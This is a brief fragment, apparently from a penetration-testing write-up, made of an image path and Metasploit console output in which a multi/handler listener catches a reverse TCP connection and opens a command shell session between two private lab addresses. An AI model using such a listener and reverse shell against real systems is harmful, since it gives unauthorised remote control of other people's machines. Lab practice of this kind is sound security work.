 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.103:4444
[*] Command shell session 1 opened (192.168.1.103:4444 → 192.168.1.104:55175) at 2021-02-28 02:56:03 -0500